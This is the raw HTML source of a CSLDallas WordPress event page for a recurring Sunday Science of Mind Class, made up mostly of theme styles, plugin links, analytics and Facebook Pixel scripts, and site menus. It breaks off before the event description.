!important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://csldallas.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='db121_socicons-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/fixes/126-customizer-social-icons/icons.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-socicon-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/style.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-divi-booster-icons-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/icons/divi-booster-icons/icomoon/style.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wtfdivi-user-css-css' href='https://csldallas.org/wp-content/uploads/wtfdivi/wp_head.css?ver=1646770490' type='text/css' media='all' />
<link rel='stylesheet' id='fc-form-css-css' href='https://csldallas.org/wp-content/plugins/formcraft3/assets/css/form.min.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='et_monarch-css-css' href='https://csldallas.org/wp-content/plugins/monarch/css/style.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dp-divi-filtergrid-styles-css' href='https://csldallas.org/wp-content/plugins/dp-divi-filtergrid/styles/style.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Didact+Gothic:regular&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='sb_divi_fe_custom_css-css' href='https://csldallas.org/wp-content/plugins/divi_layout_injector/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://csldallas.org/wp-content/themes/Divi/style-static.min.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://csldallas.org/wp-content/themes/csldallas-divi-child-theme/style.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-swiper-css-css' href='https://csldallas.org/wp-content/plugins/jetpack/modules/carousel/swiper-bundle.css?ver=14.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://csldallas.org/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=14.2.1' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-9DGCNXQVKP", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.4.2" id="tribe-common-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.9.1" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/csldallas.org\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://csldallas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://csldallas.org/wp-json/wp/v2/tribe_events/14147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://csldallas.org/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://csldallas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsldallas.org%2Fevent%2Fscience-of-mind-class%2F2020-03-29%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://csldallas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsldallas.org%2Fevent%2Fscience-of-mind-class%2F2020-03-29%2F&#038;format=xml" />
	<script>
	 
	</script>
<style>
.db_title, .db_tagline { 
    margin-right: 30px;
    margin-top: 8px;
    line-height: 1em;
}
.db_title_and_tagline {
    display: flex;
}
.db_tagline_below_title_on .db_title_and_tagline {
    flex-direction: column;
}
</style>
    <style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}

/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li > span { 
	display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
    .et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
        flex: auto !important;
    }
    .et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
        margin-right: 2%; 
    }
}
</style>
	<script>
	jQuery(function($) {
						if ($('#top-header .socicon-meetup').length === 0) {
					$('#top-header .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('#top-header .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
				if ($('#footer-bottom .socicon-meetup').length === 0) {
					$('#footer-bottom .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('#footer-bottom .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
				if ($('.et_slide_in_menu_container .socicon-meetup').length === 0) {
					$('.et_slide_in_menu_container .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('.et_slide_in_menu_container .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
					});
	</script>
	<!-- Stream WordPress user activity plugin v3.9.3 -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://csldallas.org"><link rel="alternate" href="https://csldallas.org/wp-json/tribe/events/v1/events/14147" />	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="et-social-custom-css">
				 .et_social_inline { padding-top:20px; }
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1350043711854935', {}, {
    "agent": "woocommerce-9.6.0-3.0.33"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.0",
    "pluginVersion": "3.0.33"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '925357471360358');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=925357471360358&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://csldallas.org/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://csldallas.org/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" />
<link rel="stylesheet" id="et-core-unified-14147-cached-inline-styles" href="https://csldallas.org/wp-content/et-cache/14147/et-core-unified-14147.min.css?ver=1766645482" /><link rel="stylesheet" id="et-core-unified-cpt-14147-cached-inline-styles" href="https://csldallas.org/wp-content/et-cache/14147/et-core-unified-cpt-14147.min.css?ver=1766645484" /></head>
<body class="wp-singular tribe_events-template-default single single-tribe_events postid-14147 wp-theme-Divi wp-child-theme-csldallas-divi-child-theme theme-Divi dbdb_divi_2_4_up desktop woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live et_monarch et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns2 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db events-single tribe-events-style-full tribe-events-style-theme">

	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13008"><a href="https://csldallas.org/connect/">Connect Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10503"><a target="_blank" href="https://www.google.com/maps/dir//CSLDallas,+A+Center+for+Spiritual+Living,+4801+Spring+Valley+Rd+%23+115,+Dallas,+TX+75244/@33.1069546,-96.9570099,11z/data=!4m8!4m7!1m0!1m5!1m1!1s0x864c212923401a27:0x8b0c07f672cae292!2m2!1d-96.8276269!2d32.9415646">Get Directions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10021"><a target="_blank" href="https://csldallas.infellowship.com/UserLogin/">Sign In</a></li>
<li class="donate-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-10028"><a href="https://csldallas.org/give/">Donate Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29681"><a href="https://csldallas.org/helpdesk/">Help</a></li>
</ul><a href="https://csldallas.org/cart/" class="et-cart-info">
				<span>0 Items</span>
			</a>				</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://csldallas.org/">
						<img src="https://csldallas.org/wp-content/uploads/2021/11/CSLDallas-Logo-with-Glow-1.png" width="203" height="140" alt="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-10902" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10902"><a>About</a>
<ul class="sub-menu">
	<li id="menu-item-10959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10959"><a>About Us</a>
	<ul class="sub-menu">
		<li id="menu-item-10928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10928"><a href="https://csldallas.org/welcome/">Welcome</a></li>
		<li id="menu-item-10927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10927"><a href="https://csldallas.org/visit-us/">Visit Us</a></li>
		<li id="menu-item-10901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10901"><a href="https://csldallas.org/about-teaching-and-practices/">Teaching and Practices</a></li>
		<li id="menu-item-12033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12033"><a href="https://csldallas.org/community/">Community</a></li>
		<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://csldallas.org/organization-leadership/">Organization &#038; Leadership</a></li>
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10978"><a href="https://csldallas.org/our-story/">Our Story</a></li>
	</ul>
</li>
	<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10950"><a>Our Team</a>
	<ul class="sub-menu">
		<li id="menu-item-10936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10936"><a href="https://csldallas.org/spiritual-leaders/">Spiritual Leader</a></li>
		<li id="menu-item-12794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12794"><a href="https://csldallas.org/staff/">Our Team</a></li>
		<li id="menu-item-12795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12795"><a href="/spiritual-support/practitioner-directory/">Spiritual Coaches</a></li>
	</ul>
</li>
	<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a>Find Us</a>
	<ul class="sub-menu">
		<li id="menu-item-10919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10919"><a href="https://csldallas.org/contact-us/">Contact Us</a></li>
		<li id="menu-item-10933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10933"><a href="https://csldallas.org/space-rental/">Space Rental</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10903"><a href="https://csldallas.org/events-home/">Events</a></li>
<li id="menu-item-11134" class="class-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11134"><a href="https://csldallas.org/education/">Education</a>
<ul class="sub-menu">
	<li id="menu-item-12693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12693"><a href="https://csldallas.org/science-of-mind-classes/">Spiritual Development</a></li>
	<li id="menu-item-12694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12694"><a href="https://csldallas.org/personal-growth-track/">Personal Development &#038; Wellness</a></li>
	<li id="menu-item-12672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12672"><a href="https://spiritualclassonline.learnworlds.com/">E-Courses</a></li>
	<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://csldallas.org/practitioner-training/">Licensed Spiritual Coach Training</a></li>
	<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://csldallas.org/masters-in-consciousness/">Master’s in Consciousness</a></li>
	<li id="menu-item-16410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16410"><a href="https://csldallas.org/school-of-spiritual-leadership-ministerial-training/">Ministerial Training</a></li>
</ul>
</li>
<li id="menu-item-11118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11118"><a href="https://csldallas.org/inspiration/">Inspiration</a>
<ul class="sub-menu">
	<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://csldallas.org/inspiration/short-takes/">Shorts</a></li>
	<li id="menu-item-12710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12710"><a href="https://csldallas.org/inspiration/daily-words/">Daily Words</a></li>
	<li id="menu-item-12711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12711"><a href="https://csldallas.org/inspiration/sunday-talks/">Talks</a></li>
	<li id="menu-item-12712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12712"><a href="https://csldallas.org/inspiration/spiritually-in-the-world/">Current Events</a></li>
	<li id="menu-item-12713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12713"><a href="https://csldallas.org/inspiration/guided-affirmations/">Affirmations</a></li>
	<li id="menu-item-12714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12714"><a href="https://csldallas.org/inspiration/transformational-stories/">Stories</a></li>
	<li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://csldallas.org/inspiration/ebooks/">Pamphlets</a></li>
	<li id="menu-item-12716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12716"><a href="https://csldallas.org/inspiration/music-arts/">Music</a></li>
</ul>
</li>
<li id="menu-item-30923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30923"><a href="https://csldallas.org/dream-space/">Dream Space</a></li>
<li id="menu-item-10954" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10954"><a>Community</a>
<ul class="sub-menu">
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a href="https://csldallas.org/groups/">Groups</a>
	<ul class="sub-menu">
		<li id="menu-item-11119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11119"><a href="https://csldallas.org/groups/">Circles</a></li>
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="/groups/#Sanghas">Sangha</a></li>
		<li id="menu-item-25411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25411"><a href="https://csldallas.org/groups/#homestudygroup">Home Study Group</a></li>
	</ul>
</li>
	<li id="menu-item-10907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10907"><a>Support</a>
	<ul class="sub-menu">
		<li id="menu-item-10938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10938"><a href="https://csldallas.org/spiritual-support/">Spiritual Support</a></li>
		<li id="menu-item-10946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10946"><a href="https://csldallas.org/spiritual-support/practitioner-directory/">Spiritual Coach Directory</a></li>
		<li id="menu-item-10939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10939"><a href="https://csldallas.org/make-a-difference/sacred-days/">Sacred Days</a></li>
	</ul>
</li>
	<li id="menu-item-10956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10956"><a>Impact</a>
	<ul class="sub-menu">
		<li id="menu-item-11117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11117"><a href="https://csldallas.org/make-a-difference/">Make A Difference</a></li>
		<li id="menu-item-11116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11116"><a href="https://csldallas.org/make-a-difference/community-service/">Community Service</a></li>
		<li id="menu-item-10940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10940"><a href="https://csldallas.org/make-a-difference/volunteering/">Volunteering</a></li>
	</ul>
</li>
</ul>
</li>
</ul>						</nav>
					
					
					
											<div id="et_top_search">
							<span id="et_search_icon"></span>
						</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
						<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://csldallas.org/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
					</header> <!-- #main-header -->
			<div id="et-main-area">
	<section id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="epta-template" class="epta-row epta-template-1">
	<div class="epta-all-events col-md-12">
		<a href="https://csldallas.org/events/"><< All Events</a>
	</div>
	<div class="col-md-8">

		<div class="epta-image-area">
			<div class="tribe-events-event-image"><img width="770" height="300" src="https://csldallas.org/wp-content/uploads/2020/03/som.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://csldallas.org/wp-content/uploads/2020/03/som.png 770w, https://csldallas.org/wp-content/uploads/2020/03/som-480x187.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 770px, 100vw" data-attachment-id="26784" data-permalink="https://csldallas.org/event/science-of-mind-class/2020-03-29/som/" data-orig-file="https://csldallas.org/wp-content/uploads/2020/03/som.png" data-orig-size="770,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="som" data-image-description="" data-image-caption="" data-medium-file="https://csldallas.org/wp-content/uploads/2020/03/som-300x117.png" data-large-file="https://csldallas.org/wp-content/uploads/2020/03/som.png" /></div>				<div class="epta-title-date">
					<h2>Science of Mind Class</h2>
					<div class="tecset-date"><span class="tribe-event-date-start">March 29, 2020 @ 9:15 am</span> - <span class="tribe-event-time">10:00 am</span><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://csldallas.org/event/science-of-mind-class/all/">(See all)</a><div id="tribe-events-tooltip-14147" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"><p>An event every week that begins at 9:15 am on Sunday, repeating indefinitely</p></div><span class="tribe-events-arrow"></span></div></div></div></div>					<div class="epta-light-bg"></div>
				</div>
						</div>

		
		<div class="epta-content-area">
		   		<div class="tribe-events-single-event-description tribe-events-content">
